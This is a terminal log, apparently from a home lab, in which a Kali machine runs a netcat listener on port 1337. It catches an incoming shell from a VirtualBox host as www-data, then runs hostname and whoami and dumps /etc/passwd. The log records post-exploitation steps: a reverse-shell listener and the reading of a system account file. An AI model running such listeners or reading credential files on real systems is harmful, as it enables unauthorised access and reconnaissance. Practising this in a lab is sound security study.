 root@Snowyden-kali:~# hostname
Snowyden-kali
root@Snowyden-kali:~# nc -lvvp 1337
listening on [any] 1337 ...
connect to
9505
hostname
snowyden-VirtualBox
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin